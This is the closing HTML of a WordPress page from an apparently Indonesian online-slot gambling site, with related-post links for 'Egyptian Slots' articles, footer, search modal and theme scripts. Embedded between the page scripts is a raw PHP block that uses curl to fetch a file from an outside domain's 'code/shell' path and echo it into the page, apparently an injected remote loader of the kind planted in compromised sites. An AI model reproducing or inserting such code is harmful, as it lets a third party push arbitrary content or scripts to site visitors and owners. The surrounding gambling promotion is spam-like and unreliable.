              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>